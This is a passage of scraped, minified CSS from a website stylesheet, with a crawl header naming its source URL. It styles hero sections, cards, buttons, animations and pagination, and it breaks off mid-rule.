moveRotate15{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(20px) rotate(20deg)}}@keyframes moveRotate16{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(90px) rotate(20deg)}}@keyframes moveRotate17{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(-20px) rotate(15deg)}}@keyframes moveRotate18{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(-20px) rotate(-15deg)}}@keyframes moveRotate19{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(20px) rotate(10deg)}}@keyframes moveRotate20{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(20px) rotate(-20deg)}}@keyframes moveRotate21{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(-20px) rotate(20deg)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ine.com/_next/static/css/0e70653aa3e0b946.css
body_size: 7275
content:
.styles_container__ZNy6c{--vertical-padding:180px!important;align-items:center!important;background:var(--bg-color)!important;color:var(--fg-secondary)!important;display:flex!important;flex-direction:column!important;padding:180px 0 calc(180px / 2)!important;padding:var(--vertical-padding) 0 calc(var(--vertical-padding) / 2)!important;width:100%!important}.styles_info__f5jok{display:flex;grid-column:1/6;flex-direction:column;flex:1}.styles_questionsContainer__1wtKx{flex:1;grid-column:7/13}.styles_title__E8e_A{display:flex;flex-direction:column;margin-bottom:36px}.styles_title__E8e_A:after{content:"";height:1px;background-color:var(--fg-color-secondary);margin-top:36px}.styles_text__Sx4lK{margin-bottom:40px;color:var(--fg-color-secondary);white-space:pre-wrap}.styles_button__R3bmB{align-self:flex-start}.styles_questionContainer__uLKcA{cursor:pointer;padding:18px 24px;margin-bottom:20px;background:var(--glass-mid-grey);border-radius:12px;width:100%}.styles_activeQuestion__gzl4R{background:var(--glass-light-grey)}.styles_activeQuestion__gzl4R .styles_question__v7hmD{color:var(--white)}.styles_activeQuestion__gzl4R .styles_question__v7hmD:after{background-image:url(/assets/icons/ic_minus.svg)}.styles_question__v7hmD{display:flex;align-items:center;color:var(--fg-color-secondary);justify-content:space-between;width:100%;text-align:left}.styles_question__v7hmD:after{margin-left:6px;content:"";height:16px;width:16px;background:50% no-repeat url(/assets/icons/ic_plus.svg)}.styles_answer__ac2B8{display:flex;flex-direction:column;text-align:left;color:var(--fg-color-secondary)}.styles_answer__ac2B8:before{content:"";height:1px;background-color:var(--white);margin:16px 0}.styles_subtitle__EAaqv{color:var(--grey);justify-self:flex-start;justify-content:center;display:flex;grid-column:1/6;grid-row:2;padding:100px 0;transform:rotate(-90deg) translateX(-200px);transform-origin:left;margin-bottom:130px;margin-top:-230px}.styles_subtitle__EAaqv:after{align-self:center;background:var(--glass-light-grey);content:"";height:1px;margin-left:24px;width:90px}@media screen and (max-width:1000px){.styles_container__ZNy6c{--vertical-padding:72px!important;padding-top:60px!important}.styles_title__E8e_A{--font-size:32px}.styles_button__R3bmB{align-self:stretch}.styles_wrapper__G6caj{display:flex!important;flex-direction:column!important;gap:0!important}.styles_questionsContainer__1wtKx{margin-top:70px}.styles_subtitle__EAaqv{display:none}}.styles_breadcrumb__nj3nU{align-items:center;display:flex;flex-wrap:wrap}.styles_backArrow__chJOG{height:12px;margin-right:10px}.styles_breadcrumbItem__Q0ERW{display:block;flex:0 0;line-height:2;white-space:nowrap}.styles_breadcrumbItem__Q0ERW:after{content:"/";padding:10px}.styles_breadcrumbItem__Q0ERW:last-child:after{content:normal}.styles_breadcrumbItem__Q0ERW:last-child{--font-weight:600}.styles_arrow__NDhME{color:var(--black)}.styles_hero__BajRf{color:var(--white);display:flex;flex-direction:column;align-items:center;width:100%;margin-top:50px;background-color:#121212;padding:120px 20px}@media (min-width:768px){.styles_hero__BajRf{max-width:1280px}}.styles_contentHero__V6yF6{display:flex;flex-direction:column;grid-column:4/10;max-width:580px}.styles_contentHero__V6yF6 h1{margin-bottom:20px;text-align:center;font-size:var(--fs-h1);line-height:var(--lh-h1);letter-spacing:var(--ts-h1);font-weight:900;--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity,1))}.styles_contentHero__V6yF6 p{text-align:center;font-size:var(--fs-body-2);line-height:var(--lh-body-2);letter-spacing:var(--ts-body-2);--tw-text-opacity:1;color:#bbbcc7;color:rgba(187,188,199,var(--tw-text-opacity,1))}.styles_breadcrumb__VuMBr{color:var(--fg-secondary);--font-weight:400;grid-column:1/7;position:absolute}.styles_text__IZ_Bd{margin-top:40px}.styles_heroDescription__pxJ1g,.styles_heroTitle__ZP9gr,.styles_text__IZ_Bd{text-align:center}.styles_heroTitle__ZP9gr,.styles_text__IZ_Bd{margin-bottom:28px}.styles_heroDescription__pxJ1g{color:var(--mid-grey)}.styles_downArrow__cH7tz{align-self:center;color:var(--white);display:flex;transform:rotate(90deg)}@media screen and (max-width:1000px){.styles_contentHero__V6yF6{grid-column:2/6}.styles_breadcrumb__VuMBr{padding:100px 0 0}.styles_text__IZ_Bd{margin-top:200px}}@media screen and (max-width:678px){.styles_contentHero__V6yF6{grid-column:1/7}.styles_downArrow__cH7tz{display:none}}.styles_hero__bGKB4{align-items:center;padding:48px 0 120px;width:100%;color:var(--fg-secondary);background:var(--bg-color)}.styles_contentHero__LWQey,.styles_hero__bGKB4{display:flex;flex-direction:column;margin:0 auto}.styles_contentHero__LWQey{grid-column:1/13;max-width:1030px}.styles_breadcrumb__qz2hw{color:var(--fg-secondary);grid-column:1/7;position:absolute}.styles_heroDescription__7UTWl h3{margin-bottom:40px;margin-top:10px;font-size:var(--fs-h2);line-height:var(--lh-h2);letter-spacing:var(--ts-h2);font-weight:900}.styles_heroDescription__7UTWl h6{font-size:var(--fs-body-1);line-height:var(--lh-body-1);letter-spacing:var(--ts-body-1);font-weight:700}.styles_heroDescription__7UTWl p{margin-top:15px;margin-bottom:40px;color:#797b8c}.styles_heroDescription__7UTWl ul{list-style:circle;color:#797b8c;margin:30px 20px}.styles_heroDescription__7UTWl ol{list-style:none;color:#797b8c;margin:30px 0}.styles_text__milub{margin-top:118px;color:#000}.styles_heroDescription__7UTWl,.styles_heroTitle__Ugrw_,.styles_text__milub{text-align:center}.styles_heroDescription__7UTWl{text-align:justify;color:#000}.styles_heroTitle__Ugrw_,.styles_text__milub{margin-bottom:28px}.styles_heroDescription__7UTWl{--font-weight:normal}.styles_downArrow__tzn0U{align-self:center;color:var(--white);display:flex;transform:rotate(90deg)}@media screen and (max-width:1000px){.styles_contentHero__LWQey{grid-column:2/6}}@media screen and (max-width:800px){.styles_hero__bGKB4{--max-content-width:335px;padding:24px 0 70px}.styles_heroTitle__Ugrw_{margin-bottom:20;font-size:var(--fs-h3);line-height:var(--lh-h3);letter-spacing:var(--ts-h3);font-weight:700}.styles_heroDescription__7UTWl{font-size:var(--fs-body-2);line-height:var(--lh-body-2);letter-spacing:var(--ts-body-2)}}@media screen and (max-width:678px){.styles_hero__bGKB4{padding-bottom:0}.styles_contentHero__LWQey{grid-column:1/7}.styles_downArrow__tzn0U{display:none}}.styles_themeLight__aE9Qi{--fg-color:var(--dark-grey);--fg-color-secondary:var(--grey);--fg-color-tertiary:var(--light-grey);--fg-color-quaternary:var(--mid-grey);--bg-color:var(--dusty-grey);--bg-color-secondary:var(--white);--icon-bg-color:var(--light-grey)}.styles_themeDark__MOl_5{--fg-color:var(--dusty-grey);--fg-color-secondary:var(--mid-grey);--fg-color-tertiary:var(--light-grey);--fg-color-quaternary:var(--grey);--bg-color:var(--black)}.styles_themeTransparent__aowTn{--fg-color:var(--dusty-grey);--fg-color-secondary:var(--mid-grey);--fg-color-tertiary:var(--light-grey);--glass-color:var(--glass-light-grey);--bg-color:transparent}.styles_themeGlass__ARX53{--fg-color:var(--dusty-grey);--fg-color-secondary:var(--mid-grey);--fg-color-tertiary:var(--light-grey);--fg-color-quaternary:var(--grey);--bg-color:var(--glass-mid-grey);--glass-color:var(--glass-light-grey);--icon-bg-color:var(--black)}.styles_themeGlassDark__StpLL{--fg-color:var(--dusty-grey);--fg-color-secondary:var(--mid-grey);--fg-color-tertiary:var(--light-grey);--bg-color:var(--glass-dark);--bg-color-secondary:var(--black);--icon-bg-color:var(--black)}.styles_number__eP6AX{transition:transform .3s ease-in-out,opacity .3s ease-in-out;display:inline-block;transform:scale(1)}.styles_easeIn__Fq1Nv{transform:scale(1.05)}.styles_hero__nh4wB{position:relative;display:flex;width:100%;flex-direction:column;align-items:center;justify-content:center;overflow:hidden;--tw-bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity,1));padding-bottom:140px;padding-top:100px}@media (min-width:768px){.styles_hero__nh4wB{flex-direction:row;align-items:center;justify-content:center;padding-bottom:90px;padding-top:150px}}@media (min-width:1024px){.styles_hero__nh4wB{max-width:1480px;gap:40px}}@media (min-width:1280px){.styles_hero__nh4wB{overflow-x:auto}}.styles_container__2a2mx{position:relative;display:flex;width:100%;flex-direction:column;align-items:center;justify-content:center;padding-left:20px;padding-right:20px}@media (min-width:768px){.styles_container__2a2mx{flex-direction:row;align-items:flex-start;justify-content:space-between}}@media (min-width:1024px){.styles_container__2a2mx{max-width:1380px;align-items:center;justify-content:space-between;gap:40px;padding-left:50px;padding-right:50px;padding-top:80px}}.styles_textContent__X6O0L{z-index:505;margin-bottom:50px;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;gap:24px}@media (min-width:768px){.styles_textContent__X6O0L{margin-bottom:0;width:700px;gap:38px}}@media (min-width:1024px){.styles_textContent__X6O0L{margin-bottom:0;width:50%;align-items:flex-start;justify-content:center;padding-left:0;padding-right:0}}.styles_textContent__X6O0L h1{font-size:var(--fs-h1);line-height:var(--lh-h1);letter-spacing:var(--ts-h1);font-weight:900}.styles_textContent__X6O0L p{background:linear-gradient(90deg,#863ad2,#5936e4);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-size:var(--fs-body-1);line-height:var(--lh-body-1);letter-spacing:var(--ts-body-1);font-weight:700}.styles_heroButtons__Khh09{display:flex;width:100%;flex-direction:column;gap:20px}@media (min-width:640px){.styles_heroButtons__Khh09{flex-direction:row}}.styles_dataContainer__0MpJa{border-radius:20px;border:2px solid #fff;background:hsla(0,0%,100%,.6);box-shadow:0 0 44px 0 rgba(0,0,0,.25);backdrop-filter:blur(20px);z-index:800;display:flex;width:90%;flex-wrap:wrap;align-items:center;justify-content:center;padding:10px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:1s}@media (min-width:768px){.styles_dataContainer__0MpJa{width:550px;padding:15px 0}}@media (min-width:1024px){.styles_dataContainer__0MpJa{margin:0;width:500px}}.styles_dataContainer__0MpJa:hover{background:hsla(0,0%,100%,.7);box-shadow:0 0 44px 0 rgba(0,0,0,.35)}.styles_dataContainer__0MpJa:before{content:"";position:absolute;width:70%;height:1px;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff 50%,hsla(0,0%,100%,0))}.styles_dataContainer__0MpJa:after{content:"";position:absolute;width:1px;height:70%;background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#fff 50%,hsla(0,0%,100%,0))}.styles_dataContent__z9H7d{display:flex;flex-direction:column;padding:15px;justify-content:center;align-items:center;position:relative;width:50%}.styles_dataContent__z9H7d span{color:#000!important;font-weight:800;font-size:40px;line-height:55px;transition-property:all;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:768px){.styles_dataContent__z9H7d span{font-size:34px;line-height:45px}}@media (min-width:1024px){.styles_dataContent__z9H7d span{font-size:55px;line-height:60px}}.styles_dataContent__z9H7d h4{color:#666;text-align:center;font-weight:400;line-height:28px;font-size:12px}@media (min-width:1024px){.styles_dataContent__z9H7d h4{font-size:18px}}.styles_container__jiAOR{position:absolute;top:-30px;z-index:400;height:1000px;width:100%;overflow:hidden}@media (min-width:640px){.styles_container__jiAOR{right:0;top:-2%;height:790px;width:80%}}@media (min-width:768px){.styles_container__jiAOR{height:550px}}@media (min-width:1024px){.styles_container__jiAOR{right:-2%;top:10%;height:700px;width:1280px}}@media (min-width:1280px){.styles_container__jiAOR{right:0}}@media only screen and (min-width:350px) and (max-width:410px){.styles_container__jiAOR{top:-80px}}@media only screen and (min-width:410px) and (max-width:430px){.styles_container__jiAOR{top:-120px}}@media only screen and (min-width:430px) and (max-width:550px){.styles_container__jiAOR{top:-200px}}@media only screen and (min-width:550px) and (max-width:640px){.styles_container__jiAOR{top:-200px;right:0;width:90%}}.styles_section__ZSTiV{background-image:url(/assets/backgrounds/bg-world.jpeg);background-size:cover;background-position:50%;background-repeat:no-repeat;position:relative;margin-top:50px;display:flex;width:100%;flex-direction:column;align-items:center;justify-content:center;gap:50px;padding:60px 20px 100px}@media (min-width:768px){.styles_section__ZSTiV{margin:60px 30px 80px;width:90%;gap:100px;border-radius:16px;padding-top:100px;padding-bottom:100px}}@media (min-width:1024px){.styles_section__ZSTiV{margin-top:80px;max-width:1280px;gap:100px;padding-top:120px;padding-bottom:120px}}.styles_backgroundImage__HEca7{position:absolute;left:0;top:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}@media (min-width:768px){.styles_backgroundImage__HEca7{border-radius:16px}}.styles_section__ZSTiV h2{letter-spacing:-1.92px;text-align:center;font-size:var(--fs-h2);line-height:var(--lh-h2);letter-spacing:var(--ts-h2);font-weight:900;--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity,1))}@media (min-width:1024px){.styles_section__ZSTiV h2{width:900px}}.styles_infoContainer__pbrda{position:relative;z-index:10;display:flex;flex-direction:column;align-items:center;justify-content:flex-start}.styles_topCertContainer__RTgFy{margin-bottom:20px;display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:center;gap:5px}.styles_topCertContainer__RTgFy .styles_certification__sslAy{height:150px;width:135px}@media (min-width:768px){.styles_topCertContainer__RTgFy .styles_certification__sslAy{height:235px;width:200px}}.styles_bottomCertContainer__ZvpIq{margin-bottom:20px;display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:center;gap:0}.styles_bottomCertContainer__ZvpIq .styles_certification__sslAy{height:125px;width:105px}@media (min-width:768px){.styles_bottomCertContainer__ZvpIq .styles_certification__sslAy{height:140px;width:150px}}.styles_linkText__pcrHp{color:#3692ff;width:-moz-max-content;width:max-content;white-space:nowrap;position:relative;display:flex;align-items:center;justify-content:flex-start;gap:5px;font-size:var(--fs-link);line-height:var(--lh-link);letter-spacing:var(--ts-link);font-weight:600;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.styles_linkText__pcrHp:after{content:"";position:absolute;opacity:0;transition:all .1s ease-in;right:3px;top:50%;height:1px;width:8px;--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),-50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-radius:9999px;--tw-bg-opacity:1;background-color:#3692ff;background-color:rgba(54,146,255,var(--tw-bg-opacity,1))}.styles_linkText__pcrHp:hover:after{opacity:1}.styles_arrowRight__gKtXI{transition:transform .3s ease}.styles_linkText__pcrHp:hover .styles_arrowRight__gKtXI{transform:translateX(5px)}.styles_linkText__pcrHp span{display:flex;justify-content:center;align-items:center;gap:4px}.styles_span__YBC8N{backdrop-filter:blur(8px);position:absolute;right:0;top:1px;border-top-right-radius:6px;padding:10px 15px;font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs);text-transform:capitalize;--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity,1))}.styles_cardLevel__EEJ7A{display:flex;align-items:center;justify-content:flex-start;gap:8px}.styles_cardLevel__EEJ7A img{height:32px;width:27px;-o-object-fit:contain;object-fit:contain}.styles_cardLevel__EEJ7A span{font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs);font-weight:700;line-height:20px;--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}.styles_container__E_m_i{width:100%}.styles_card__ET32Y{border:1px solid #fff;background:rgba(246,248,250,.7);position:relative;display:flex;width:100%;cursor:pointer;flex-direction:column;align-items:flex-start;gap:7px;border-radius:12px;padding:30px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.3s}.styles_card__ET32Y:hover{background:rgba(246,248,250,.8);box-shadow:0 0 44px 0 rgba(15,1,93,.2)}.styles_card__ET32Y h4{font-size:var(--fs-h4);line-height:var(--lh-h4);letter-spacing:var(--ts-ts-h4);font-weight:700;--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}.styles_section__igO8J{position:relative;display:flex;width:100%;flex-direction:column;align-items:flex-end;justify-content:flex-start;gap:45px;padding:50px 30px;text-align:left}@media (min-width:768px){.styles_section__igO8J{flex-direction:row;align-items:flex-start;justify-content:center;padding-top:60px;padding-bottom:60px}}@media (min-width:1024px){.styles_section__igO8J{max-width:1480px;padding:80px 100px}}.styles_sectionSummary__QTy_k{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;gap:24px}@media (min-width:768px){.styles_sectionSummary__QTy_k{width:50%;gap:38px}}.styles_sectionSummary__QTy_k img{width:145px}@media (min-width:1024px){.styles_sectionSummary__QTy_k img{width:200px}}.styles_sectionSummary__QTy_k h2{font-size:var(--fs-h2);line-height:var(--lh-h2);letter-spacing:var(--ts-h2);font-weight:900;--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}.styles_sectionSummary__QTy_k p{font-size:var(--fs-body-1);line-height:var(--lh-body-1);letter-spacing:var(--ts-body-1);--tw-text-opacity:1;color:#444;color:rgba(68,68,68,var(--tw-text-opacity,1))}.styles_skillsContainer__W1YLp{display:flex;width:100%;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;gap:5px}.styles_skillCategory__JeSLx{border:1px solid hsla(264,5%,58%,.08);background:linear-gradient(90deg,#863ad2 3.58%,#5936e4 97.14%);display:flex;align-items:center;justify-content:center;border-radius:8px;padding:10px 14px;text-align:center;font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs);--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity,1))}.styles_skillDiveLabs__kBNyo{display:flex;width:100%;flex-direction:column;align-items:flex-start;justify-content:flex-start;gap:24px}@media (min-width:768px){.styles_skillDiveLabs__kBNyo{width:50%;gap:38px}}.styles_skillDiveLabs__kBNyo h3{font-size:var(--fs-h3);line-height:var(--lh-h3);letter-spacing:var(--ts-h3);font-weight:900;--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}.styles_cardsContainer__jOip7{display:flex;width:100%;flex-direction:column;align-items:center;justify-content:flex-start;gap:16px}@media (min-width:768px){.styles_cardsContainer__jOip7{align-items:flex-end}}.styles_linkContainer__1NPJi{display:flex;width:100%;align-items:center;justify-content:flex-end}.styles_card__b_QRn{transition:box-shadow .5s ease;display:flex;height:340px;width:100%;flex-shrink:0;flex-direction:column;align-items:flex-start;justify-content:flex-start;gap:5px;border-radius:6px;background-color:rgba(246,248,250,.702)}@media (min-width:768px){.styles_card__b_QRn{height:auto;width:400px}}.styles_card__b_QRn:hover{background:rgba(246,248,250,.8);box-shadow:0 0 44px 0 rgba(15,1,93,.2)}.styles_cardHeader__umYHb{position:relative;height:160px;width:100%;border-top-left-radius:6px;border-top-right-radius:6px;--tw-bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity,1))}.styles_categoryBanner__bq63s{backdrop-filter:blur(12px);position:absolute;right:0;top:0;border-top-right-radius:6px;background-color:rgba(187,133,255,.4);padding:10px 15px;font-size:12px;font-weight:300;--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity,1))}.styles_cardHeader__umYHb img{position:absolute;left:0;top:0;height:100%;width:100%;border-top-left-radius:6px;border-top-right-radius:6px;-o-object-fit:cover;object-fit:cover}.styles_cardInfoContainer__dPGUl{position:relative;display:flex;width:100%;flex-direction:column;align-items:flex-start;justify-content:center;gap:10px;padding:30px}.styles_infoImage__EZoGm{position:absolute;left:30px;top:-60px;height:80px;width:80px;border-radius:9999px;--tw-bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity,1));padding:5px}.styles_infoImage__EZoGm img{height:100%;width:100%;border-radius:9999px;-o-object-fit:cover;object-fit:cover}.styles_cardInfo__wT9_a{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;gap:8px}.styles_cardInfo__wT9_a h3{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;font-size:var(--fs-body-2);line-height:var(--lh-body-2);letter-spacing:var(--ts-body-2);font-weight:700;--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}.styles_cardInfo__wT9_a span{font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs);--tw-text-opacity:1;color:#636c76;color:rgba(99,108,118,var(--tw-text-opacity,1))}.styles_buttonContainer__bNdnu{z-index:10;display:flex;align-items:center;justify-content:center}.styles_buttonContainer__bNdnu img{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(180deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.styles_mainButton__vGAyg{display:flex;height:40px;width:40px;align-items:center;justify-content:center;border-radius:9999px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.styles_mainButton__vGAyg:hover{background-color:rgba(239,241,244,.702)}.styles_section__0S_7c{position:relative;display:flex;width:100%;flex-direction:column;align-items:flex-start;justify-content:flex-start;gap:0;overflow-x:hidden;--tw-bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity,1));padding-top:50px;padding-bottom:50px}@media (min-width:768px){.styles_section__0S_7c{padding:60px 30px}}@media (min-width:1024px){.styles_section__0S_7c{max-width:1480px;padding:80px 100px}}.styles_header__wIuEO{z-index:20}@media (min-width:1024px){.styles_header__wIuEO{padding-left:0}}.styles_header__wIuEO h2{z-index:20;padding-left:30px;font-size:var(--fs-h2);line-height:var(--lh-h2);letter-spacing:var(--ts-h2);font-weight:900;--tw-text-opacity:1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity,1))}@media (min-width:768px){.styles_header__wIuEO h2{padding-left:0}}.styles_cardsContainer__1xMeY{scroll-behavior:smooth;width:100%;scrollbar-width:none;-ms-overflow-style:none;-webkit-scrollbar:none;padding:24px 20px}@media (min-width:1024px){.styles_cardsContainer__1xMeY{padding:32px 10% 32px 50px}}.styles_cardsContainer__1xMeY::-webkit-scrollbar{display:none}.styles_cardsContainer__1xMeY>*{flex-shrink:0}.styles_card__RuPsn{position:relative}@media (min-width:768px){.styles_card__RuPsn{width:auto!important}}.styles_actionsContainer__Ig5kk{display:flex;width:100%;max-width:1380px;flex-direction:column;align-items:flex-start;justify-content:flex-start;gap:16px;padding-top:24px}@media (min-width:768px){.styles_actionsContainer__Ig5kk{margin:auto;flex-direction:row;align-items:center;justify-content:space-between}}.styles_buttonsContainer__4rqfM{margin:auto;display:flex;width:100%;flex-direction:row;align-items:flex-start;justify-content:space-between;gap:16px}@media (min-width:768px){.styles_buttonsContainer__4rqfM{flex-direction:row;align-items:center;justify-content:flex-start}}.styles_pagination__yFcbP{display:flex;align-items:center;justify-content:flex-start;padding-top:16px;padding-bottom:16px}@media (min-width:768px){.styles_pagination__yFcbP{width:auto!important}}.styles_navigationButtons__eIMYL{display:flex;width:100%;align-items:center;justify-content:space-between}@media (min-width:768px){.styles_navigationButtons__eIMYL{justify-content:flex-start;gap:16px}}.styles_buttons__AfwJ1{gap:8px}.styles_buttons__AfwJ1,.styles_buttons__AfwJ1 button{display:flex;align-items:center;justify-content:center}.styles_buttons__AfwJ1 button{background:#f6f8fa;height:40px;width:40px;border-radius:9999px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.styles_buttons__AfwJ1 button:hover{background:hsla(220,5%,89%,.8)}.styles_buttons__AfwJ1 button:active{background:hsla(200,4%,84%,.8)}.styles_miniBarsContainer__ABMRU{background:#f6f8fa;position:relative;display:flex;align-items:center;justify-content:center;gap:5px;border-radius:9999px;padding:15px 20px}.styles_miniBar__JSpwL{position:relative;height:11px;width:35px;border-radius:9999px;--tw-bg-opacity:1;background-color:#afb0bf;background-color:rgba(175,176,191,var(--tw-bg-opacity,1));transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.styles_inactiveBar__04P7q{width:11px;border-radius:9999px}.styles_barAnimated__hmjJ1{--tw-bg-opacity:1!important;background-color:#afb0bf!important;background-color:rgba(175,176,191,var(--tw-bg-opacity,1))!important}.styles_indicator__UQ759{transition:transform .3s ease,background-color .3s ease;left:0;position:absolute;bottom:0;height:11px;width:11px;border-radius:9999px;--tw-bg-opacity:1;background-color:#afb0bf;background-color:rgba(175,176,191,var(--tw-bg-opacity,1))}.styles_indicatorAnimation__7Plmx{transform:translateX(24px);background-color:#afb0bf}@media screen and (min-width:1380px){.styles_cardsContainer__1xMeY{margin:auto;max-width:1700px;padding-left:10%}}.styles_linkContainer__NsAUS{display:flex;width:100%;align-items:center;justify-content:flex-end;padding-right:30px}@media (min-width:768px){.styles_linkContainer__NsAUS{padding-left:10px;padding-right:10px}}@media (min-width:1024px){.styles_linkContainer__NsAUS{padding-right:5px}}.styles_section__OA82a{position:relative;display:flex;width:100%;flex-direction:column;align-items:flex-start;justify-content:center;padding:50px 30px}@media (min-width:768px){.styles_section__OA82a{padding-top:60px;padding-bottom:60px}}@media (min-width:1024px){.styles_section__OA82a{max-width:1480px;padding:120px 100px 80px}}.styles_imageContainer__Hc4IQ{display:none}@media (min-width:768px){.styles_imageContainer__Hc4IQ{position:absolute;right:30px;top:200px;display:block;height:370px;width:610px;-o-object-fit:contain;object-fit:contain}}@media (min-width:1024px){.styles_imageContainer__Hc4IQ{right:100px;top:75px;height:725px;width:800px}}@media (min-width:1280px){.styles_imageContainer__Hc4IQ{right:100px;width:1020px}}.styles_backgroundImage__5h_X6{-o-object-fit:cover;object-fit:cover}.styles_dataContainer__OKR_D{backdrop-filter:blur(87px);margin-top:20px;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;gap:24px;--tw-bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity,1))}@media (min-width:768px){.styles_dataContainer__OKR_D{margin-top:0;width:410px;gap:38px;background-image:linear-gradient(to left,var(--tw-gradient-stops));--tw-gradient-from:hsla(0,0%,96%,.69) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,96%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);padding:60px 40px 60px 0}@supports (color:rgb(0 0 0/0)){.styles_dataContainer__OKR_D{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position)}}}@media (min-width:1024px){.styles_dataContainer__OKR_D{width:570px}}.styles_iconsContainer__FuN7d{position:relative;height:100px;width:100%}.styles_iconsContainer__FuN7d img{position:absolute;top:-20px;width:200px}@media (min-width:1024px){.styles_iconsContainer__FuN7d img{top:-30px;width:230px}}.styles_dataContainer__OKR_D h2{font-size:var(--fs-h2);line-height:var(--lh-h2);letter-spacing:var(--ts-h2);font-weight:900;--tw-text-opacity:1;color:#1d1d1d;color:rgba(29,29,29,var(--tw-text-opacity,1))}.styles_dataContainer__OKR_D p{font-size:var(--fs-body-1);line-height:var(--lh-body-1);letter-spacing:var(--ts-body-1);--tw-text-opacity:1;color:#444;color:rgba(68,68,68,var(--tw-text-opacity,1))}.styles_bannerContainer__VJYX8{display:flex;width:100%;flex-direction:column;align-items:flex-start;justify-content:flex-start;gap:24px;padding-top:40px}@media (min-width:1024px){.styles_bannerContainer__VJYX8{padding-top:95px}}@media (min-width:1280px){.styles_bannerContainer__VJYX8{flex-direction:row;align-items:center;justify-content:space-between}}.styles_bannerContainer__VJYX8 h3{font-size:var(--fs-h3);line-height:var(--lh-h3);letter-spacing:var(--ts-h3);font-weight:700}.styles_cardsContainer__GcRs_{display:flex;width:100%;flex-direction:column;align-items:center;justify-content:flex-start;gap:16px}@media (min-width:768px){.styles_cardsContainer__GcRs_{flex-direction:row;justify-content:space-between}}@media (min-width:1280px){.styles_cardsContainer__GcRs_{width:65%}}.styles_card__BqZGT{display:flex;width:100%;flex-direction:column;align-items:flex-start;justify-content:flex-start;gap:2px;border-radius:12px;border-width:1px;--tw-border-opacity:1;border-color:#e9e9ed;border-color:rgba(233,233,237,var(--tw-border-opacity,1));background-color:rgba(246,248,250,.702);padding:20px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.3s}@media 